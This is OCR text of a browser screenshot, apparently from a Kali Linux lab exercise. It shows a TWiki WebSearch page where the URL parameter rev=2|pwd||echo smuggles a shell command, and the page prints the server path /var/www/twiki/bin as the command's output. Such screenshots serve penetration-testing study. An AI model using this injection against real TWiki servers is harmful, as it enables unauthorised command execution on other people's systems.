 TWiki . Main . WebSearch (r1.
192.168.1.20/twiki/bin/view/Main/WebSearch?rev=2|pwd||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > WebSearch (r1.2|pwd||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
/var/www/twiki/bin
Topic WebSearch . { Edit | Attach | Ref-By | Printable | Diffs | r1.8 | > | r1.7 | > | r1.6 | More }
Revision r1.2|pwd||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration
platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.